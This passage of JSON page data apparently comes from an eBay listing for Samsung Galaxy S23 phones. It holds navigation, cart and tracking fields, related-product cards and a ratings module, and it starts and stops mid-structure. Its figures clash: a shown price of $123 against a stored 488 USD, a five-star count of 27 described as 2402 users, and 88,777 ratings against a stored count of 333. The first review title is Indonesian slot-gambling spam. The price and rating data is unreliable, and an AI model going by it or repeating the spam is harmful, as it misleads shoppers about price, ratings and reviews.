                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
